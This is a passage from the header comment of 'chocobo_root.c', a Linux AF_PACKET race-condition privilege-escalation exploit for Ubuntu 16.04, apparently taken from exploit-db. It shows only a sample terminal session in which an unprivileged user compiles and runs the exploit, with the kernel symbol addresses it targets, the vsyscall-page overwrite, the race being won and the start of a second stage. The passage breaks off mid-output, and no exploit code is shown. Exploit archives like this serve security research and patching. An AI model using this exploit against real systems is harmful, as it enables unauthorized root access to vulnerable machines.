 exploit-db.com/raw/40871
/*
chocobo_root.c
linux AF_PACKET race condition exploit
exploit for Ubuntu 16.04 x86_64
vroom vroom
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=
user@ubuntu:~$ uname -a
Linux ubuntu 4.4.0-51-generic #72-Ubuntu SMP Thu Nov 24 18:29:54 UTC 2016 x86_64 x86_64 x86_64
GNU/Linux
user@ubuntu:~$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@ubuntu:~$ gcc chocobo_root.c -o chocobo_root -lpthread
user@ubuntu:~$ ./chocobo_root
linux AF_PACKET race condition exploit by rebel
kernel version: 4.4.0-51-generic #72
proc_dostring = 0xffffffff81088090
modprobe_path = 0xffffffff81e48f80
register_sysctl_table = 0xffffffff812879a0
set_memory_rw = 0xffffffff8106f320
exploit starting
making vsyscall page writable..
new exploit attempt starting, jumping to 0xffffffff8106f320, arg=0xffffffffff600000
sockets allocated
removing barrier and spraying..
version switcher stopping, x = -1 (y = 174222, last val = 2)
current packet version = 0
pbd->hdr.bh1.offset_to_first_pkt = 48
*=*=*=* TPACKET_V1 && offset_to_first_pkt != 0, race won *=*=*=*
please wait up to a few minutes for timer to be executed. if you ctrl-c now the kernel will hang. so
don't do that.
closing socket and verifying.......
vsyscall page altered!
stage 1 completed
registering new sysctl..
new exploit attempt starting, jumping to 0xffffffff812879a0, arg=0xffffffffff600850
sockets allocated
removing barrier and spraying..
version switcher stopping, x = -1 (y = 30773, last val = 0)
current packet version = 2
pbd->hdr.bh1.offset_to_first_pkt = 48